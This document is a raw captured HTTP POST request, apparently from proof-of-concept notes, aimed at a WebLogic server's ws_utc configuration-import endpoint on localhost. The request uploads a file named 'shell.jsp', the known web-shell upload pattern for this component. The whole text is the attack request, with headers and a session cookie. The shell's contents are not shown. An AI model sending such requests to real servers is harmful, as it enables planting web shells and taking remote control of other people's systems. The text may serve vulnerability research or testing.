 POST http://127.0.0.1:7001/ws_utc/resources/ws/config/import?timestamp=1683690221920 HTTP/1.1
Host: 127.0.0.1:7001
Content-Length: 209
Cache-Control: max-age=0
sec-ch-ua: "Not:A-Brand";v="99", "Chromium";v="112"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:7001
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryORf14B2XciI4Swph
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: iframe
Referer: http://127.0.0.1:7001/ws_utc/begin.do
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=dz8DvUrl7YW2Pey1WL-6MkWT_KBqJcW2Ss5U6OijPcdiZRYV3DHm!-1588444352
Connection: close
------WebKitFormBoundaryORf14B2XciI4Swph
Content-Disposition: form-data; name="import_file_name"; filename="shell.jsp"
Content-Type: application/octet-stream
------WebKitFormBoundaryORf14B2XciI4Swph--